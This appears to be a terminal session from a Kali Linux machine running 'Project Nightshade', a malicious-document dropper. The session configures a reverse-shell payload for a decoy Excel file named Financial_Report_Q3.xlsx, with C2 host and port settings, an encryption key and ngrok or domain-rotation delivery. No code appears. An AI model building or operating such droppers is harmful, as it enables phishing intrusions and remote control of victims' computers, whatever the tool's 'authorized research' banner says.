 ┌──(ek0ms㉿kali)-[~/project_nightshade]
└─$ python3 nightshade_dropper.py
PROJECT NIGHTSHADE
Advanced Document Dropper
by : ek0ms savi0r
[!] FOR AUTHORIZED SECURITY RESEARCH ONLY
[!] This tool creates malicious documents for penetration testing
[!] Supports: .xlsx (Excel) and .pdf (Adobe Reader) formats
============================================================
[?] Output filename [Financial_Report_Q3.xlsx]:
[?] Select payload type:
1. Reverse Shell (Connects to Nightshade C2)
2. RCE + Persistence (Uses Nightshade C2 endpoints)
3. Full C2 Agent (Advanced Nightshade protocol)
[?] Enter choice [2]: 1
[+] Selected: Reverse Shell (Nightshade C2)
[?] Nightshade C2 Server Configuration:
[?] C2 Server IP [127.0.0.1]:
[?] C2 Reverse Shell Port [4444]:
[?] Encryption key [nightshade-midnight-love-2023]:
[?] Choose delivery method:
1. Ngrok tunneling (recommended for quick operations)
2. Domain rotation (for persistent campaigns)
3. Custom domain
[?] Enter choice [1]: 1
[+] Selected: Ngrok tunneling
============================================================
[+] Configuration Summary:
Output file: Financial_Report_Q3.xlsx
Payload type: reverse_shell
Encryption key: nightshade-midnight-love-2023
Delivery method: Ngrok
LHOST: 127.0.0.1
LPORT: 4444